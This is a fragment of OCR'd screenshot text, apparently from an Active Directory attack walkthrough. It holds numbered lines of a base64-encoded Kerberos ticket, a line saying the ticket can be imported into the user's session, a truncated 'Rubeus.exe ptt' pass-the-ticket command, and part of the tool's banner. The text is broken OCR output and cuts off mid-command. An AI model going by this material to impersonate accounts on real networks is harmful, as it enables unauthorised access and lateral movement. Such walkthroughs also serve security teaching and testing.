
38
jUMu+RXcPrqSBBYdM4x+c3J/pQmNK+qOc
39
PaLrYs994ck24xk2S3mKkIHJmU3len2nD
40
922rQ5EC57xE1uTcpVGQ+g1oWgfat/nq5
41
2DKW4uqa4so7aAnAtJ47ulPUmpFiMAAE7
42
DQ2RpjZtmsWyEhSIbY81FUgWofCXbHkYU
43
yL5HP9kgNCFt0SMixMxLA4XeYgOFRmh9J
44
q+4Ze/6FxefDEs3NULO+mOd5IijQgz/kI
45
vQcif/a7kYaKSKkgALCmZSCi7aqDy83Fa
46
ANREUcXo4M5Skf9U26jn2dUmPceIUR5aE
47
zSomDHiQuuW2dLCLIEQiH1FnH07HWwg5l
48
5f7cqmMAF4tNCNiVgZGu0FqtmJLFSIKbQ
49
EFGCi3FrWQWEZMOJCPHpXbYHuOhnKWCoT
50
RZ/YrKXzro/OcEIA8Rjnz3UuV6ntCqOB7
51
uOmXVzK8OpPkQ+jgMmHiOx0iYltxaSPbo
52
GA8yMDIzMTAxMzEyNTczMlqmERgPMjAyM
53
qSUwI6ADAgECoRwwGhsGa3JidGd0GxBCT
We can then import the ticket into the users
session;
1
C:\Users\alice\Desktop>Rubeus.exe ptt /
2
3
______        _
4
(_____ \      | |
5
_____) )_   _| |__  _____ _   _  ___
6
|  __  /| | | |  _ \| ___ | | | |/___